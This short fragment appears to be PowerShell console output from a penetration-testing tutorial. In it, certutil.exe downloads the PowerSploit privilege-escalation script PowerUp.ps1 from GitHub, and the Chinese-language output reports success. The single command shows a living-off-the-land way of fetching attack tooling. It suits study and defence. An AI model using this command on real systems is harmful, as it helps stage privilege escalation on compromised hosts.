 PS C:\>
PS C:\> certutil.exe  -urlcache -split -f https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
****  联机  ****
  000000  ...
  092a04
CertUtil: -URLCache 命令成功完成。
PS C:\>